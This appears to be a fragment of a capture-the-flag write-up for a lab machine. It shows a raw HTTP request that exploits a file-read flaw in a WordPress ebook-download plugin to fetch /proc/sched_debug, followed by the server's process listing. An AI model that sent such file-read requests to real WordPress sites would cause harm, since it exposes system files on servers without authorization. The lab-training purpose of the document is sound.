 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/sched_debug
HTTP/1.1
Host: backdoor.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
475
476 runnable tasks:
477 S task PID tree-key switches prio wait-time sum-exec sum-sleep
478 -----------------------------------------------------------------------------------------------------------
479 S systemd 1 624.527946 2875 120 0.000000 3194.789679 0.000000 0 0 /autogroup-2
480 S kthreadd 2 18467.348431 278 120 0.000000 11.194398 0.000000 0 0 /
481 S cpuhp/1 15 7367.724774 10 120 0.000000 0.390776 0.000000 0 0 /
482 S idle_inject/1 16 -3.000000 3 49 0.000000 0.002586 0.000000 0 0 /
483 S migration/1 17 0.000000 343 0 0.000000 180.070149 0.000000 0 0 /
484 S ksoftirqd/1 18 18495.364102 2300 120 0.000000 72.735355 0.000000 0 0 /
485 I kworker/1:0H 20 1872.536402 5 100 0.000000 0.055497 0.000000 0 0 /
486 S kdevtmpfs 21 7549.709029 188 120 0.000000 4.439469 0.000000 0 0 /
487 I netns 22 6.977079 2 100 0.000000 0.000000 0.000000 0 0 /
488 Srcu_tasks_kthre 23 6.997205 2 120 0.000000 0.020126 0.000000 0 0 /
489 S kauditd 24 7503.149444 9 120 0.000000 0.368217 0.000000 0 0 /
490 S khungtaskd 26 18185.972964 9 120 0.000000 2.185175 0.000000 0 0 /
491 S oom_reaper 27 23.186491 2 120 0.000000 0.000000 0.000000 0 0 /
492 I writeback 28 23.186491 2 100 0.000000 0.000000 0.000000 0 0 /
493 S kcompactd0 29 23.186491 2 120 0.000000 0.000000 0.000000 0 0 /
494 S ksmd 30 23.186491 2 125 0.000000 0.000000 0.000000 0 0 /
495 S khugepaged 31 23.186491 2 139 0.000000 0.000000 0.000000 0 0 /
496 I kworker/1:1 36 18467.408503 960 120 0.000000 124.472994 0.000000 0 0 /
497 I kintegrityd 78 65.305753 2 100 0.000000 0.014343 0.000000 0 0 /
498 I kblockd 79 69.322188 2 100 0.000000 0.016436 0.000000 0 0 /
499 I blkcg_punt_bio 80 73.322187 2 100 0.000000 0.000000 0.000000 0 0 /
500 I tpm_dev_wq 81 73.351927 2 100 0.000000 0.029740 0.000000 0 0 /
501 I ata_sff 82 77.371066 2 100 0.000000 0.019140 0.000000 0 0 /
502 I md 83 81.392245 2 100 0.000000 0.021180 0.000000 0 0 /
503 I edac-poller 84 85.409797 2 100 0.000000 0.017553 0.000000 0 0 /
504 I devfreq_wq 85 89.409796 2 100 0.000000 0.000000 0.000000 0 0 /
505 S watchdogd 86 0.000000 2 0 0.000000 0.018767 0.000000 0 0 /
506 S kswapd0 89 446.039920 3 120 0.000000 0.048989 0.000000 0 0 /
507 Secryptfs-kthrea 90 309.524611 2 120 0.000000 0.032023 0.000000 0 0 /
508 I kthrotld 92 317.696719 2 100 0.000000 0.040987 0.000000 0 0 /
509 S irq/25-pciehp 94 0.000000 2 49 0.000000 0.054497 0.000000 0 0 /
510 S irq/27-pciehp 96 0.000000 2 49 0.000000 0.054688 0.000000 0 0 /
511 S irq/29-pciehp 98 0.000000 2 49 0.000000 0.340504 0.000000 0 0 /
512 S irq/31-pciehp 100 0.000000 2 49 0.000000 0.051648 0.000000 0 0 /
513 S irq/33-pciehp 102 0.000000 2 49 0.000000 0.047323 0.000000 0 0 /
514 S irq/35-pciehp 104 0.000000 2 49 0.000000 0.046031 0.000000 0 0 /
515 S irq/37-pciehp 106 0.000000 2 49 0.000000 0.037287 0.000000 0 0 /
516 S irq/39-pciehp 108 0.000000 2 49 0.000000 0.048162 0.000000 0 0 /
517 S irq/41-pciehp 110 0.000000 2 49 0.000000 0.074553 0.000000 0 0 /
518 S irq/43-pciehp 112 0.000000 2 49 0.000000 0.056932 0.000000 0 0 /